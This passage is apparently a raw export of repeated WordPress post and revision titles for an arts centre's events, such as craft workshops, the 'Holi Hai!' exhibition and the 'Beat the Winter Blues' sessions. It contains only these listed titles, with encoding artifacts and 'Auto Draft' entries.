Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Auto Draft","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Auto Draft","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Auto Draft","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II &#8211; Copy","Partition Parables &#8211; II Launch","Partition Parables &#8211; II Launch","Partition Parables &#8211; II Launch","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Auto Draft","&#8216;The Switch Off&#8217; &#8211;","&#8216;The Switch Off&#8217; &#8211;","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","Auto Draft","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas Celebration","Artcore Christmas Celebration","Artcore Christmas Celebration","Holi Hai!","Holi Hai!","Holi Hai!","Auto Draft","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Auto Draft","Auto Draft","Beat the Winter Blue","Beat the Winter Blue","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Auto Draft","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Auto Draft","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","Auto Draft","Auto Draft","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","Auto Draft","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Auto Draft","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Auto Draft","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","Mindfulness with Pam","Mindfulness with Pam","Mindfulness with Pam","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","The Art of Healing","The Art of Healing","The Art of Healing","Table Talk","Table Talk","Table Talk","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","Auto Draft","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children &#8211; Copy","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Auto Draft","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Auto Draft","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Auto Draft","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Auto Draft","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Auto Draft","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Mindful Colouring","Mindful Colouring","Mindful Colouring","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Craft Creations","Craft Creations","Craft Creations","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Auto Draft","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub &#8211; Copy","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Derbyshire Rocks &#8211; Copy","Reading Club","Reading Club","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Reading Club","Reading Club","Auto Draft","Mindful Colouring","Mindful Colouring","Mindful Colouring","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Auto Draft","Holi Hai! &#8211; Exhibition Openiing","Holi Hai! &#8211; Exhibition Openiing","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch &#8211; Copy","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Auto Draft","Switch off","Switch off","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","Auto Draft","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Auto Draft","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","Auto Draft","Untitled exhibition","Untitled exhibition","Heat Eat Create at 